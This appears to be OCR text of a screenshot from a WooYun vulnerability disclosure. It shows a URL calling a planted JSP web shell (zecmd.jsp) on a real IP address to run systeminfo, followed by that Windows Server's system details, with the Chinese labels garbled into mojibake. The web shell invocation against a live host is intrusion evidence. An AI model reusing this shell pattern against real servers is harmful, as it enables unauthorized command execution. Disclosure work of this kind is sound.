 http://42.123.72.148:8080/zecmd/zecmd.jsp?comment=systeminfo
WooYun.org | 提交漏洞
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Send
Command: systeminfo
Ö÷»úÃû: WIN-SCVDH4LTMM9
OS Ãû³Æ: Microsoft Windows Server 2008 R2 Enterprise
OS °æ±¾: 6.1.7601 Service Pack 1 Build 7601
OS ÖÆÔìÉÌ: Microsoft Corporation
OS ÅäÖÃ: ¶ÀÁ¢·þÎñÆ÷
OS ¹¹¼þÀàÐÍ: Multiprocessor Free
×¢²áµÄËùÓÐÈË: Windows ÓÃ»§
×¢²áµÄ×éÖ¯:
²úÆ· ID: 00486-OEM-8400691-20006
³õÊ¼°²×°ÈÕÆÚ: 2014/6/25, 3:29:55
ÏµÍ³Æô¶¯Ê±¼ä: 2014/9/3, 17:07:39
ÏµÍ³ÖÆÔìÉÌ: VMware, Inc.
ÏµÍ³ÐÍºÅ: VMware Virtual Platform
ÏµÍ³ÀàÐÍ: x64-based PC
´¦ÀíÆ÷: °²×°ÁË 2 ¸ö´¦ÀíÆ÷¡£
[01]: Intel64 Family 6 Model 47 Stepping 2 GenuineIntel ~1997 Mhz
[02]: Intel64 Family 6 Model 47 Stepping 2 GenuineIntel ~1997 Mhz
BIOS °æ±¾: Phoenix Technologies LTD 6.00, 2013/7/30
Windows Ä¿Â¼: C:\Windows
ÏµÍ³Ä¿Â¼: C:\Windows\system32
Æô¶¯Éè±¸: \Device\HarddiskVolume1
ÏµÍ³ÇøÓòÉèÖÃ: zh-cn;ÖÐÎÄ(ÖÐ¹ú)
ÊäÈë·¨ÇøÓòÉèÖÃ: zh-cn;ÖÐÎÄ(ÖÐ¹ú)
Ê±Çø: (UTC+08:00)±±¾©£¬ÖØÇì£¬Ïã¸ÛÌØ±ðÐÐÕþÇø£¬ÎÚÂ³Ä¾Æë
ÎïÀíÄÚ´æ×ÜÁ¿: 16,384 MB
¿ÉÓÃµÄÎïÀíÄÚ´æ: 4,121 MB
ÐéÄâÄÚ´æ: ×î´óÖµ: 32,765 MB
ÐéÄâÄÚ´æ: ¿ÉÓÃ: 19,220 MB
ÐéÄâÄÚ´æ: Ê¹ÓÃÖÐ: 13,545 MB
Ò³ÃæÎÄ¼þÎ»ÖÃ: C:\pagefile.sys
Óò: WORKGROUP
µÇÂ¼·þÎñÆ÷: \\WIN-SCVDH4LTMM9
ÐÞ²¹³ÌÐò: °²×°ÁË 1 ¸öÐÞ²¹³ÌÐò¡£
[01]: KB976902
www.wooyun.org